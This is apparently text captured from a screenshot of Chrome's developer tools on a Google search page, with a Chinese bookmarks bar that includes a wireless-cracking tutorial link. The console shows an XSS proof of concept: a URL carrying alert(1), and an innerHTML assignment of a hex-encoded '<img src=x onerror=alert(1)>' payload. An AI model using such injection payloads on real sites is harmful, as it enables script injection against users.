 应用 深入理解JavaScript jQuery学习 VPN获取 90sec论坛 Apache+Mysql+PHP OS X Mountain Lion PHP函数库 【[原创教程] 破解无线 英语朗读 »
FE 1px
https://www.google.com.hk 上的网页显示：
1
确定
系统偏好设置
× Elements Resources Network Sources Timeline Profiles Audits Console XSS Encode
Invalid CSS property name: perspective-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Invalid CSS property name: transform-origin webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
2 Invalid CSS media query: (min-device-pixel-ratio:1.25) webhp?sourceid=chrome-instant&espv=210&ie=UTF-8:11
Failed to load resource chrome-search://thumb/http://xsst.sinaapp.com/xss/ext/10.htm?alert(1)//=%E6%B8%B8%E6%88%8F
> document.body.innerHTML='\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x78\x20\x6f\x6e\x65\x72\x72\x6f\x72\x3d\x61\x6c\x65\x72\x74\x28\x31\x29\x3e'
"<img src=x onerror=alert(1)>"